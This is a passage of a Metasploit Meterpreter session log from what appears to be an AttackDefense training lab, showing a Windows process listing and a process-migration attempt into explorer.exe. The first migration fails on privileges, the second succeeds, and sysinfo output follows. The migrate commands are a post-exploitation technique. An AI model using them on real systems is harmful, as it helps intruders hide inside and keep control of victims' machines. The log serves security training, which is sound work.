 5040  5004  explorer.exe
5048  5012  explorer.exe             x64   2        ATTACKDEFENSE\student  C:\Windows\explorer.exe
5148  908   SearchUI.exe             x64   2        ATTACKDEFENSE\student  C:\Windows\SystemApps\Microsoft.Windows.Cort
ana_cw5n1h2txyewy\SearchUI.exe
5272  764   svchost.exe
5332  908   RuntimeBroker.exe        x64   2        ATTACKDEFENSE\student  C:\Windows\System32\RuntimeBroker.exe
5364  908   RuntimeBroker.exe
5496  908   RuntimeBroker.exe
5752  4192  ctfmon.exe
5868  908   RuntimeBroker.exe        x64   2        ATTACKDEFENSE\student  C:\Windows\System32\RuntimeBroker.exe
5944  3364  conhost.exe
6008  764   amazon-ssm-agent.exe
meterpreter > pgrep explorer.exe
5040
5048
meterpreter > migrate 5040
[*] Migrating from 4180 to 5040...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient privileges)
meterpreter > migrate 5048
[*] Migrating from 4180 to 5048...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >